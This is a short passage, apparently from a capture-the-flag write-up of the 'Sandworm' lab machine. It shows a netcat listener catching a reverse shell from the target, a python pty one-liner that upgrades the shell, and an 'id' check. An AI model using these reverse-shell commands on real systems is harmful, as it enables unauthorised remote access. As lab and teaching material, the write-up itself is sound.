 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.218:42150
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
/usr/local/sbin/lesspipe: 1: dirname: not found
atlas@sandworm:/var/www/html/SSA$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<SSA$ python3 -c 'import pty;pty.spawn("/bin/bash")'
/usr/local/sbin/lesspipe: 1: dirname: not found
atlas@sandworm:/var/www/html/SSA$ id
id
uid=1000(atlas) gid=1000(atlas) groups=1000(atlas)
atlas@sandworm:/var/www/html/SSA$